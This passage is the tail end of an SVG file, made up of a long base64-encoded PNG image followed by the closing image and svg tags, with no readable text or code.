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
gg==">
</image>
</svg>
